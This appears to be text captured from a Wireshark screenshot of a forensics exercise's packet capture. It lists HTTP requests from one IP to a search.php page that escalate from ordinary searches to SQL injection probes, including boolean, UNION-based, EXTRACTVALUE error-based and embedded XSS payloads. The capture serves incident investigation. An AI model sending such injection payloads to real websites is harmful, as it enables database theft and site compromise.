 WebInvestigation.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 111.224.250.131 && frame contains "search.php?"
No. Time Source Destination Protocol Length Info
315 2024-03-15 19:02:23.673185 111.224.250.131 73.124.22.98 HTTP 482 GET /search.php?search=test+test HTTP/1.1
325 2024-03-15 19:02:33.850241 111.224.250.131 73.124.22.98 HTTP 493 GET /search.php?search=war HTTP/1.1
335 2024-03-15 19:02:41.170700 111.224.250.131 73.124.22.98 HTTP 488 GET /search.php?search=book HTTP/1.1
347 2024-03-15 19:03:31.696419 111.224.250.131 73.124.22.98 HTTP 433 GET /search.php?search=book%27 HTTP/1.1
357 2024-03-15 19:03:52.368507 111.224.250.131 73.124.22.98 HTTP 452 GET /search.php?search=book%20and%201=1;%20--%20- HTTP/1.1
368 2024-03-15 19:04:04.665444 111.224.250.131 73.124.22.98 HTTP 452 GET /search.php?search=book%20and%201=2;%20--%20- HTTP/1.1
379 2024-03-15 19:04:27.849436 111.224.250.131 73.124.22.98 HTTP 456 GET /search.php?search=test%E2%80%99%20OR%201=1;%20-- HTTP/1.1
389 2024-03-15 19:04:37.279130 111.224.250.131 73.124.22.98 HTTP 450 GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
404 2024-03-15 19:06:28.645977 111.224.250.131 73.124.22.98 HTTP 501 GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
416 2024-03-15 19:07:34.177919 111.224.250.131 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
426 2024-03-15 19:07:34.213768 111.224.250.131 73.124.22.98 HTTP 538 GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%
437 2024-03-15 19:07:34.678181 111.224.250.131 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
448 2024-03-15 19:07:34.699715 111.224.250.131 73.124.22.98 HTTP 300 GET /search.php?search=book%29%27.%2C%29%22.%28%2C%29 HTTP/1.1
457 2024-03-15 19:07:34.711157 111.224.250.131 73.124.22.98 HTTP 301 GET /search.php?search=book%27gXdbTu%3C%27%22%3EaiqlSR HTTP/1.1
468 2024-03-15 19:07:34.742972 111.224.250.131 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%206166%3D6053%20AND%20%28%27uTui%27%3D%27uTui HTTP/1.1
478 2024-03-15 19:07:34.747512 111.224.250.131 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%202714%3D2714%20AND%20%28%27JlbN%27%3D%27JlbN HTTP/1.1
489 2024-03-15 19:07:34.753987 111.224.250.131 73.124.22.98 HTTP 326 GET /search.php?search=book%27%20AND%207459%3D3526%20AND%20%27PyAo%27%3D%27PyAo HTTP/1.1
498 2024-03-15 19:07:34.759214 111.224.250.131 73.124.22.98 HTTP 326 GET /search.php?search=book%27%20AND%202714%3D2714%20AND%20%27gQwm%27%3D%27gQwm HTTP/1.1
508 2024-03-15 19:07:34.763348 111.224.250.131 73.124.22.98 HTTP 320 GET /search.php?search=book%29%20AND%207525%3D3286%20AND%20%282329%3D2329 HTTP/1.1
520 2024-03-15 19:07:34.765221 111.224.250.131 73.124.22.98 HTTP 320 GET /search.php?search=book%29%20AND%202714%3D2714%20AND%20%289471%3D9471 HTTP/1.1
528 2024-03-15 19:07:34.767554 111.224.250.131 73.124.22.98 HTTP 294 GET /search.php?search=book%20AND%203355%3D3625 HTTP/1.1
538 2024-03-15 19:07:34.771375 111.224.250.131 73.124.22.98 HTTP 294 GET /search.php?search=book%20AND%202714%3D2714 HTTP/1.1
548 2024-03-15 19:07:34.773504 111.224.250.131 73.124.22.98 HTTP 303 GET /search.php?search=book%20AND%207966%3D5613--%20qKfa HTTP/1.1
558 2024-03-15 19:07:34.775229 111.224.250.131 73.124.22.98 HTTP 303 GET /search.php?search=book%20AND%202714%3D2714--%20NYSV HTTP/1.1
567 2024-03-15 19:07:34.777481 111.224.250.131 73.124.22.98 HTTP 401 GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%285752%3D1273%29%20THEN%20%27book%27%20ELSE%20%28SELECT%201273%20UNI
578 2024-03-15 19:07:34.779082 111.224.250.131 73.124.22.98 HTTP 401 GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%288006%3D8006%29%20THEN%20%27book%27%20ELSE%20%28SELECT%203826%20UNI
588 2024-03-15 19:07:34.781903 111.224.250.131 73.124.22.98 HTTP 440 GET /search.php?search=book%27%29%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%
598 2024-03-15 19:07:34.784344 111.224.250.131 73.124.22.98 HTTP 434 GET /search.php?search=book%27%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2
611 2024-03-15 19:07:34.786799 111.224.250.131 73.124.22.98 HTTP 428 GET /search.php?search=book%29%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2
618 2024-03-15 19:07:34.788563 111.224.250.131 73.124.22.98 HTTP 402 GET /search.php?search=book%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785
628 2024-03-15 19:07:34.790561 111.224.250.131 73.124.22.98 HTTP 411 GET /search.php?search=book%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785
638 2024-03-15 19:07:34.793314 111.224.250.131 73.124.22.98 HTTP 634 GET /search.php?search=book%27%29%20AND%204081%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898
Frame 404: 501 bytes on wire (4008 bits), 501 bytes captured (4008 bits)
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_6c:76:5f (00:0c:29:6c:76:5f)
Internet Protocol Version 4, Src: 111.224.250.131, Dst: 73.124.22.98
Transmission Control Protocol, Src Port: 33836, Dst Port: 80, Seq: 1, Ack: 1, Len: 435
Hypertext Transfer Protocol
0000 00 0c 29 6c 76 5f 00 50 56 c0 00 0a 08 00 45 00 ··)lv_·P V·····E·
0010 01 e7 e0 78 40 00 3f 06 8f 56 6f e0 fa 83 49 7c ···x@·?· ·Vo···I|
0020 16 62 84 2c 00 50 d5 32 aa 4a f0 1d 97 32 80 18 ·b·,·P·2 ·J···2··
0030 00 fb db 9f 00 00 01 01 08 0a 83 7f e5 86 ea 5a ········ ·······Z
0040 4c d6 47 45 54 20 2f 73 65 61 72 63 68 2e 70 68 L·GET /s earch.ph
WebInvestigation.pcap
Packets: 88862 · Displayed: 130 (0.1%) · Marked: 130 (0.1%)
Profile: Defaul